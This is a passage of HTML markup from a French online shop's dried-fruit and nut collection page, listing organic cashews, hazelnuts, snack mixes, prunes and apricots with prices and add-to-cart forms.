        <span class="button-quick"><a href="/collections/fruits-secs/products/noix-de-cajou-herbes-de-provence-bio-noix-de-cajou-herbes-de-provence" title="Noix de cajou Herbes de Provence Bio - 100g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-7535224455330-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-7535224455330 variants clearfix">
            <input type="hidden" name="id" value="42253055131810" aria-hidden="true">
            <input type="submit" id="add-to-cart-7535224455330-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/noix-de-cajou-herbes-de-provence-bio-noix-de-cajou-herbes-de-provence?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/noix-de-cajou-herbes-de-provence-bio-noix-de-cajou-herbes-de-provence" title ="Noix de cajou Herbes de Provence Bio - 100g">Noix de cajou Herbes de Provence Bio - 100g</a></h5></div> 
      <div class="product-price"> 
        
<h6>4,30 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="7535224455330"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6859176444066" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40935608451234" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6859176444066" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/noisettes-tonda-bio" title="Acheter Noisettes entières Bio variété "Tonda" - 300g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535071510690collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535071510690collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535071510690collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-55_395c9b14-41da-4352-9c93-113aee6f12f9_120x.png?v=1675320899"
     data-src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-55_395c9b14-41da-4352-9c93-113aee6f12f9_{width}x.png?v=1675320899"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Noisettes entières Bio variété &quot;Tonda&quot; - 300g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-55_395c9b14-41da-4352-9c93-113aee6f12f9_360x.png?v=1675320899" alt="Noisettes entières Bio variété &quot;Tonda&quot; - 300g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/noisettes-tonda-bio" title="Noisettes entières Bio variété "Tonda" - 300g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6859176444066-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6859176444066 variants clearfix">
            <input type="hidden" name="id" value="40935608451234" aria-hidden="true">
            <input type="submit" id="add-to-cart-6859176444066-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/noisettes-tonda-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/noisettes-tonda-bio" title ="Noisettes entières Bio variété "Tonda" - 300g">Noisettes entières Bio variété "Tonda" - 300g</a></h5></div> 
      <div class="product-price"> 
        
<h6>7,30 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6859176444066"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three first hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890668916898" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40934099189922" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890668916898" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/melange-etudiant-bio" title="Acheter Mélange étudiant Bio- 250g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535145500834collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535145500834collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535145500834collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/melange-etudiant_120x.png?v=1675321678"
     data-src="//www.ruejuliette.com/cdn/shop/products/melange-etudiant_{width}x.png?v=1675321678"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Mélange étudiant Bio- 250g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/melange-etudiant_360x.png?v=1675321678" alt="Mélange étudiant Bio- 250g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/melange-etudiant-bio" title="Mélange étudiant Bio- 250g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890668916898-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890668916898 variants clearfix">
            <input type="hidden" name="id" value="40934099189922" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890668916898-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/melange-etudiant-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/melange-etudiant-bio" title ="Mélange étudiant Bio- 250g">Mélange étudiant Bio- 250g</a></h5></div> 
      <div class="product-price"> 
        
<h6>4,90 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890668916898"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6859175559330" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40933369151650" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6859175559330" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/melange-apero-curry-bio" title="Acheter Mélange apéritif au curry Bio - 150g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535066661026collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535066661026collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535066661026collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/melange-apero-curry_120x.png?v=1675320850"
     data-src="//www.ruejuliette.com/cdn/shop/products/melange-apero-curry_{width}x.png?v=1675320850"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Mélange apéritif au curry Bio - 150g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/melange-apero-curry_360x.png?v=1675320850" alt="Mélange apéritif au curry Bio - 150g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/melange-apero-curry-bio" title="Mélange apéritif au curry Bio - 150g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6859175559330-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6859175559330 variants clearfix">
            <input type="hidden" name="id" value="40933369151650" aria-hidden="true">
            <input type="submit" id="add-to-cart-6859175559330-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/melange-apero-curry-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/melange-apero-curry-bio" title ="Mélange apéritif au curry Bio - 150g">Mélange apéritif au curry Bio - 150g</a></h5></div> 
      <div class="product-price"> 
        
<h6>5,90 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6859175559330"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890668785826" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40933390876834" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890668785826" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/melange-apero-provencal-bio" title="Acheter Mélange apéritif provençal Bio - 150g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535144681634collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535144681634collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535144681634collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/melange-apero-provencal_120x.png?v=1675321673"
     data-src="//www.ruejuliette.com/cdn/shop/products/melange-apero-provencal_{width}x.png?v=1675321673"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Mélange apéritif provençal Bio - 150g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/melange-apero-provencal_360x.png?v=1675321673" alt="Mélange apéritif provençal Bio - 150g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/melange-apero-provencal-bio" title="Mélange apéritif provençal Bio - 150g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890668785826-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890668785826 variants clearfix">
            <input type="hidden" name="id" value="40933390876834" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890668785826-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/melange-apero-provencal-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/melange-apero-provencal-bio" title ="Mélange apéritif provençal Bio - 150g">Mélange apéritif provençal Bio - 150g</a></h5></div> 
      <div class="product-price"> 
        
<h6>5,90 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890668785826"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-4764491120773" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40935611334818" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-4764491120773" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/noix-de-cajou-bio" title="Acheter Noix de Cajou Bio au naturel - 250g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535057911970collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535057911970collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535057911970collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-56_99e86c40-7a3e-41fe-a1f0-5c01d7fd242a_120x.png?v=1675320755"
     data-src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-56_99e86c40-7a3e-41fe-a1f0-5c01d7fd242a_{width}x.png?v=1675320755"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Noix de Cajou Bio au naturel - 250g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/Sanstitre-56_99e86c40-7a3e-41fe-a1f0-5c01d7fd242a_360x.png?v=1675320755" alt="Noix de Cajou Bio au naturel - 250g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/noix-de-cajou-bio" title="Noix de Cajou Bio au naturel - 250g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-4764491120773-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-4764491120773 variants clearfix">
            <input type="hidden" name="id" value="40935611334818" aria-hidden="true">
            <input type="submit" id="add-to-cart-4764491120773-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/noix-de-cajou-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/noix-de-cajou-bio" title ="Noix de Cajou Bio au naturel - 250g">Noix de Cajou Bio au naturel - 250g</a></h5></div> 
      <div class="product-price"> 
        
<h6>5,25 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="4764491120773"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three first hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6905023856802" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40939777294498" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6905023856802" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/pruneaux-bio" title="Acheter Très gros pruneaux Bio avec noyaux - 300g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535157854370collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535157854370collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535157854370collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/pruneaux_120x.png?v=1675321796"
     data-src="//www.ruejuliette.com/cdn/shop/products/pruneaux_{width}x.png?v=1675321796"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Très gros pruneaux Bio avec noyaux - 300g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/pruneaux_360x.png?v=1675321796" alt="Très gros pruneaux Bio avec noyaux - 300g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/pruneaux-bio" title="Très gros pruneaux Bio avec noyaux - 300g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6905023856802-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6905023856802 variants clearfix">
            <input type="hidden" name="id" value="40939777294498" aria-hidden="true">
            <input type="submit" id="add-to-cart-6905023856802-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/pruneaux-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/pruneaux-bio" title ="Très gros pruneaux Bio avec noyaux - 300g">Très gros pruneaux Bio avec noyaux - 300g</a></h5></div> 
      <div class="product-price"> 
        
<h6>5,75 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6905023856802"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6890663444642" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="47734829089110" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6890663444642" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/abricots-secs-bio" title="Acheter Abricots secs Bio - 250G" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-42667132322134collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-42667132322134collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-42667132322134collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/files/abricots-secs_120x.png?v=1683039111"
     data-src="//www.ruejuliette.com/cdn/shop/files/abricots-secs_{width}x.png?v=1683039111"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Abricots secs Bio - 250G">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/files/abricots-secs_360x.png?v=1683039111" alt="Abricots secs Bio - 250G"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/abricots-secs-bio" title="Abricots secs Bio - 250G" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890663444642-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890663444642 variants clearfix">
            <input type="hidden" name="id" value="47734829089110" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890663444642-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/abricots-secs-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/abricots-secs-bio" title ="Abricots secs Bio - 250G">Abricots secs Bio - 250G</a></h5></div> 
      <div class="product-price"> 
        
<h6>4,90 €</h6>
        
      </div>
      
